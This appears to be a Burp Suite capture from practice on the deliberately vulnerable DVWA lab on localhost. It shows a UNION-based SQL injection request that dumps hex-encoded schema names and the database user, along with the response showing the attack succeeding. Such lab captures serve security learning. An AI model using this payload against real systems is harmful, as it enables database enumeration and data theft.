 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'union+select+(hex((SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA))),(select+user())%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=8igkn10d58r49gveg1j7nob0r0; security=low
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: 1'union select (hex((SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA))),(select us
First name: admin
Surname: admin
ID: 1'union select (hex((SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA))),(select us
First name: 696E666F726D6174696F6E5F736368656D613C62723E64767761
Surname: dvwa@localhost